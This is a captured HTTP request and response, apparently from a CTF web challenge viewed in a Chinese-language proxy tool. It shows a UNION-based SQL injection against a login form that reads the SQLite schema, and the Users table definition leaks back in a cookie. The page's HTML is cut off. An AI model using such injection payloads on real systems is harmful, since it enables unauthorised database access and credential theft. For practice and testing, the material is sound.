 请求
美化
Raw
Hex
\n
1 POST /login.php?debug HTTP/1.1
2 Host: 61.147.171.105:51580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://61.147.171.105:51580
10 Connection: close
11 Referer: http://61.147.171.105:51580/login.php?debug
12 Upgrade-Insecure-Requests: 1
13
14 usr=1' union select 1,group_concat(sql) from sqlite_master
where name='Users'--+&pw=123
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 25 Apr 2024 03:17:11 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=
+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%2825
%29%2Cpassword+varchar%28255%29%2Chint+varchar%28255%29%29;
expires=Thu, 25-Apr-2024 03:18:11 GMT; Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}
17 h1{
border-bottom:solidblack2px;
}